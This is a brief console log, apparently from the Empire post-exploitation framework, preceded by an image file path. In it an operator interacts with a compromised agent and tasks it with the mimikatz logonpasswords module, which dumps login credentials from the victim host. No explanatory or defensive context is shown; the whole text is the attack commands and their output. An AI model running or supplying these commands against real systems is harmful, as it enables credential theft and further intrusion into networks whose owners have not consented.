 (Empire: agents) > interact 5VW12HXM
(Empire: 5VW12HXM) > mimikatz
[*] Tasked 5VW12HXM to run TASK_CMD_JOB
[*] Agent 5VW12HXM tasked with task ID 1
[*] Tasked agent 5VW12HXM to run module powershell/credentials/mimikatz/logonpasswords
(Empire: 5VW12HXM) >